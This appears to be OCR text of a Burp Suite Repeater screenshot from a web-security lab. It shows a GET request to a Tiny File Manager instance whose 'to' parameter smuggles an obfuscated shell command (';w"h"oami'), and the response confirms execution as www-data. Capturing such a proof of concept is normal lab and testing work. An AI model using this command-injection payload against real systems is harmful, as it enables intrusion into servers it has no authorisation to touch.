 Burp Suite Community Edition v2024.9.5 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
1 × 2 × +
Send Cancel < > Target: http://83.136.253.217:48797 HTTP/1
Request
Pretty Raw Hex \n
1 GET /index.php?to=;w"h"oami&from=51459716.txt&finish=1&move=1
HTTP/1.1
2 Host: 83.136.253.217:48797
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:128.0) Gecko/20100101
Firefox/128.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,im
age/webp,image/png,image/svg+xml,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Referer:
http://83.136.253.217:48797/index.php?to=&from=51459716.txt
8 DNT: 1
9 Connection: keep-alive
10 Cookie: filemanager=mh7tk76f5d8cdadmc8s3v8aba3
11 Upgrade-Insecure-Requests: 1
12 Sec-GPC: 1
13 Priority: u=0, i
14
15
Search 0 highlights
Response
Pretty Raw Hex Render \n
File Manager
Error while moving: mv: '/var/www/html/files/51459716.txt' and
'/var/www/html/files/51459716.txt' are the same file
www-data
Name Size Modified Perms Owner Actions
..
Folder is empty
Tiny File Manager 2.4.6
Inspector
Request attributes 2
Request query parameters 4
Request body parameters 0
Request cookies 1
Request headers 12
Response headers 10
Inspector
Notes
Done 44,606 bytes | 1,027 millis